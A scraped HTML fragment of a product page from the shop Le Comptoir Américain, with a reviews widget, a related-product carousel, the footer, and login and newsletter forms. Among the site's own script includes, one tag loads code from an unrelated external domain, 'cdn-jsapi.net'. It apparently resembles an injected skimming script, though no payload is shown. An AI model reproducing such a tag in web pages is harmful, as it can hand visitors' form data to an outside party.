                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total1"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">2</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total2"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">3</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total3"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">4</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total4"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item cursorp"  onclick="javascript:netreviewsFilter(5);"  >
                  <span class="av_star_index" style="color:#FFCD00">5</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:100%">
                     <span class="netreviews_rate_total5"> 1 </span>
                     </span>
                  </div>
               </li>
                           </ul>
         </div>
      </div>
      
      <!-- filtering section -->
      <div class="netreviews_filtering_section">
         <span class="netreviews_filtering_section_title">Sort reviews by :</span>
         <select id="netreviews_reviews_filter" name="netreviews_reviews_filter" onchange="javascript:netreviewsFilter(this.value);">
            <option value="horodate_DESC" selected="selected">---</option>
            <option value="horodate_DESC">Most recent</option>
            <option value="horodate_ASC">Oldest</option>
            <option value="rate_DESC">Best rating</option>
            <option value="rate_ASC">Worst rating</option>
              <option value="helpfulrating_DESC">Most useful</option>         </select>
      </div>
   </div>

<!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.9.8
*  @license   NetReviews
*  @date      06/10/2021
*  International Registered Trademark & Property of NetReviews SAS
-->

<div class="netreviews_reviews_section">
   <div class="loader_av"></div>
               <div class="netreviews_review_part first-child" >
            <p class="netreviews_customer_name">
                                  Anonymous customer
               
               <span>published the 12/11/2023</span> 
               <span class="order_date">following an order made on 27/10/2023</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div> 
</div>

    
             <div class="netreviews_reviews_rate">
                  5/5
               </div>
            </div>

            <p class="netreviews_customer_review">
               Top!                                
            </p>
            
            
             
            <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Did you find this helpful?                        <a href="javascript:" onclick="javascript:avHelpfulClick('c6190d45-e3d0-4431-ae0b-cf83d3c2ffba','1','8bb142a8faaff5d445713b210ef31236dbccea90')" class="netreviewsVote" data-review-id="c6190d45-e3d0-4431-ae0b-cf83d3c2ffba" id="c6190d45-e3d0-4431-ae0b-cf83d3c2ffba_1">Yes <span>0</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('c6190d45-e3d0-4431-ae0b-cf83d3c2ffba','0','8bb142a8faaff5d445713b210ef31236dbccea90')" class="netreviewsVote" data-review-id="c6190d45-e3d0-4431-ae0b-cf83d3c2ffba" id="c6190d45-e3d0-4431-ae0b-cf83d3c2ffba_0">No <span>0</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="c6190d45-e3d0-4431-ae0b-cf83d3c2ffba_msg"></p>
            <!-- helpful END-->
            
         
        <!-- Media part -->
                     <!-- End media part -->
        </div>

  
</div> 
  <!-- The Modal -->
    <div id="netreviews_media_modal">
        <div id="netreviews_media_content"></div>
        <!-- The Close Button -->
        <a id="netreviews_media_close">×</a>
        <!-- Modal Content (The Image) -->
    </div>
</section>
		   	</div>
	   	   	</div>
</div>

      <section class="product-accessories  clearfix">
      <h3 class="h5 products-section-title">You might also like</h3>
                           
       
                        <div class="block_content">
        <div class="products">
          <div class="owl-row">
            <div class="timeline-wrapper prepare"
              data-item="4" 
              data-xl="4" 
              data-lg="4" 
              data-md="3" 
              data-sm="2" 
              data-m="1"
            >
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                          </div>
            <div id="product-accessories" class="owl-carousel owl-theme owl-loading product-list-default">
                              <div class="item first">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="540" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/field-notes-notebook/540-notebook-county-fair-field-note.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/4173-home_default/notebook-county-fair-field-note.jpg"
					alt = "Notebook County Fair 3 pack FIELD NOTES"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/4173-large_default/notebook-county-fair-field-note.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/field-notes-notebook/540-notebook-county-fair-field-note.html">Notebook County Fair 3 pack FIELD NOTES</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.5">€21.50</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Each COUNTY FAIR 3-Pack highlights an individual U.S. state, with one memo book each in the colors of 1st, 2nd and 3rd place County Fair ribbons....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="6" class="quantity_product quantity_product_540" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_540" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_540" name="id_product_attribute">
		<input type="hidden" value="540" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_540" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_540" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/field-notes-notebook/540-notebook-county-fair-field-note.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                      
                </div>
                          </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
      ap_list_functions_loaded.push(
        function(){
          if($('#product-accessories').parents('.tab-pane').length)
          {   
              if(!$('#product-accessories').parents('.tab-pane').hasClass('active'))
              {
                  var width_owl_active_tab = $('#product-accessories').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
                  $('#product-accessories').width(width_owl_active_tab);
              }
          }
          $('#product-accessories').imagesLoaded( function() {
            $('#product-accessories').owlCarousel({
                              direction:'ltr',
                            items : 4,
              itemsCustom : false,
               
              itemsDesktop : [1200,4],
              itemsDesktopSmall : [992, 3],
              itemsTablet : [768, 2],
              itemsMobile : [480, 1],
              singleItem : false,         // true : show only 1 item
              itemsScaleUp : false,
              slideSpeed : 200,  //  change speed when drag and drop a item
              paginationSpeed :800, // change speed when go next page

              autoPlay : false,   // time to show each item
              stopOnHover : false,
              navigation : true,

              scrollPerPage :true,
              responsive :true,
              
              pagination : false,
              paginationNumbers : false,
              
              addClassActive : true,
              
              mouseDrag : true,
              touchDrag : true,

              addClassActive :    true,
              afterInit: OwlLoaded,
              afterAction : SetOwlCarouselFirstLast,

            });
          });
        }
      ); 
      function OwlLoaded(el){
        el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
        if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
            el.width('100%');
      };
    </script>
  

	<div id="js-ps_checkout-express-button-container">
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row pt-100 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="footer_logo">    <a href="https://www.lecomptoiramericain.com/en/" title="Le Comptoir Americain">        <img class="logo img-fluid" src="/themes/leo_xocora//assets/img/logo-h1.png" alt="Le Comptoir Americain"/>    </a></div>

    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink list-inline ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.lecomptoiramericain.com/en/contact-us" target="_self">Contact Us</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/" target="_self">Home</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/4-about-us" target="_self">Who We are</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/18-legal-notice" target="_self">Legal Notice</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/17-livraisons" target="_self">Deliveries</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/16-payments" target="_self">Payments</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/13-conditions-generales-de-vente" target="_self">Terms of Sales</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/20-revendeurs" target="_self">Shops - Bars - Restaurants</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/26-comment-utiliser-la-liste-cadeau" target="_self">How to use the gift list?</a></li>
                                                    </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block contact-wl ApHtml">
	                    <div class="block_content"><div><a href="tel:+33(0)172787548" data-mce-href="tel:+33(0)172787548" data-mce-selected="inline-boundary">﻿+33 (0) 1 72 78 75 48</a> &nbsp;/ <a href="mailto:info@lecomptoiramericain.com" data-mce-href="mailto:info@lecomptoiramericain.com">info@lecomptoiramericain.com</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links ">
    <ul  id="footer_block_social">
          </ul>
  </div>



    </div>            </div>
    <div style="display:none;">
    <div id="popnewsletter">
        <a class="close show-for-small-only" style="display:none" role="button" tabindex="0" aria-label="Close">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 4.762 4.762" aria-hidden="true">
        <g transform="matrix(.01971 0 0 .01971 -3.267 -4.291)">
            <rect transform="rotate(-45 286.5 338.453)" rx="14" height="284" width="74" y="196.453" x="249.5" fill="currentColor"/>
            <rect transform="rotate(-135 286.5 338.453)" rx="14" height="284" width="74" y="196.453" x="249.5" fill="currentColor"/>
        </g>
    </svg>
</a>        <div class="text-center" style="width: 100%; overflow: hidden;">
            <div id="popnewsletter_block" style="width:100%;height:38%;text-align:center">
                
    <div id=&quot;popnewsletter_topbar&quot; style="width:100%;padding:16px 0px 8px 0px">
        <div style="text-align:center">
            <div
                style="font-family:Arial;color:#514633;font-size:26px;padding:0px 4px 0px 4px;line-height:85%;">
                SIGN UP NOW
            </div>
        </div>
    </div>
                <div id="popnewsletter_content">
                    <form action="#">
                        <div
                            style="font-family:Arial;color:#716147;">
                            <div id="popnewsletter_maintext"
                                style="margin-bottom: 20px;line-height: 1.4em;padding-bottom: 4px;font-size:20px;padding: 0px 4px 0px 4px">
                                and stay up to date with our latest releases and promotions!
                            </div>
                                                                                        <div class="form-row">
                                    <div class="form-group col-md-6">
                                        <input data-required="1"
                                            style="background-color:white;font-size:15px;" class="form-control" type="text"
                                            name="popnewsletter_firstname" value="" id="popnewsletter_firstname" size="10"
                                            placeholder="Firstname" />
                                    </div>
                                    <div class="form-group col-md-6">
                                        <input data-required="1"
                                            style="background-color:white;font-size:15px;" class="form-control" type="text"
                                            name="popnewsletter_lastname" value="" id="popnewsletter_lastname" size="10"
                                            placeholder="Lastname" />
                                    </div>
                                    <div style="clear:both;"></div>
                                </div>
                                                    </div>
                                                <div class="form-row">
                            <div class="form-group col-md-12">
                                <input class="form-control"
                                    style="background-color:white;font-family:Arial;color:#716147;font-size:14px"
                                    type="text" name="popnewsletter_email" id="popnewsletter_email"
                                    placeholder="john.doe@email.com"
                                    value="" />
                            </div>
                            <div style="clear:both;"></div>
                        </div>
                        
                        <div class="row">
                            <input
                                style="width:70%;background-color:#514633;font-family:Arial;color:#eaeaea;font-size:16px;"
                                class="btn btn-default" id="popnewsletter_submit" type="submit"
                                name="popnewsletter_submit"
                                value="SIGN UP FOR FREE" />
                        </div>
                        <div
                            style="margin-top:10px;font-family:Arial;color:#707070;font-size:10px;">
                            You\&#039;ll be able to unsubscribe at anytime
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row flex-w ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block copyright ApRawHtml">
	                    Copyright © 2022 Le Comptoir Américain. All Rights Reserved    	</div>
    </div>            </div>
    <div id="clicboutic_copyright_wrapper" style="display: none; text-align: center">
    <a id="clicboutic_copyright_link" href="https://clicboutic.com/fr/lp" target="_blank" rel="nofollow"><!-- Copyright text variant will display here --></a>
</div>
<script>
  function clicboutic_copyright_display (variants) {
    if (!Array.isArray(variants) || variants.length < 0) {
      console.debug('clicboutic_copyright module: variants are invalid');
      console.debug('Variants:', variants);

      return;
    }

    let wrapper = document.getElementById('clicboutic_copyright_wrapper');
    let link    = document.getElementById('clicboutic_copyright_link');

    let variant;

    if (window.localStorage && window.localStorage.getItem('copyright_variant') !== null) {
      variant = window.localStorage.getItem('copyright_variant');
    } else {
      variant = variants[Math.floor(Math.random() * variants.length)];

      if (window.localStorage) {
        window.localStorage.setItem('copyright_variant', variant);
      }
    }

    if (variant) {
      wrapper.style.display = 'block';
      link.innerHTML = variant;
    }
  }

  window.onload = function() {
    fetch('https://members.clicboutic.com/api/copyright/variants')
        .then(
            response => response.json()
        )
        .then(clicboutic_copyright_display)
  };
</script>
</div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/netreviews/views/js/avisverifies-tpl.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/sweetalert.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/shadowbox/shadowbox.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/js_1-7.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/recaptchapro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/hoverimages/views/js/hoverimages.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="1">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
